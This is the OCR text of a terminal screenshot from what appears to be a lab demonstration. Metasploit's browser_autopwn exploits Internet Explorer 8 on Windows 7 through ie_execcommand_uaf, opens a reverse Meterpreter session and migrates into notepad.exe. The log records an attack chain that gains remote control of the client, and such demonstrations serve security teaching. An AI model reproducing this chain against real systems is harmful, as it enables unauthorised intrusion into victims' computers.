 root@bt: /pentest/exploits/set
INFOSEC
File Edit View Terminal Help
[*] Starting the payload handler...
[*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 192.168.248.204:6666
[*] Starting the payload handler...
[*] Started reverse handler on 192.168.248.204:7777
[*] Starting the payload handler...
[*] --- Done, found 43 exploit modules
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.248.204:8080/
[*] Server started.
192.168.248.100 - - [14/Oct/2020 11:22:11] "GET / HTTP/1.1" 200 -
[*] 192.168.248.100  browser_autopwn - Handling '/'
[*] 192.168.248.100  browser_autopwn - Handling '/?sessid=TWljcm9zb2Z0IFdpbmRvd3M6NzpTUDA6ZW4tdXM6eDg2Ok1TSUU6OC4wOg
[*] 192.168.248.100  browser_autopwn - JavaScript Report: Microsoft Windows:7:SP0:en-us:x86:MSIE:8.0:
[*] 192.168.248.100  browser_autopwn - Responding with 32 exploits
[*] 192.168.248.100  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NE
.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
[*] 192.168.248.100  ie_execcommand_uaf - Redirecting to VvGTX.html
[*] 192.168.248.100  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NE
.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
[*] 192.168.248.100  ie_execcommand_uaf - Loading VvGTX.html
[*] 192.168.248.100  ie_execcommand_uaf - Using JRE ROP
[*] 192.168.248.100  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NE
.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
[*] 192.168.248.100  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NE
.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
[*] 192.168.248.100  ie_execcommand_uaf - Loading zvoFsu.html
[*] 192.168.248.100  ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NE
.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
[*] Sending stage (752128 bytes) to 192.168.248.100
[*] Meterpreter session 1 opened (192.168.248.204:3333 -> 192.168.248.100:49251) at 2020-10-14 11:22:15 -0500
[*] Session ID 1 (192.168.248.204:3333 -> 192.168.248.100:49251) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3108)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3644
[+] Successfully migrated to process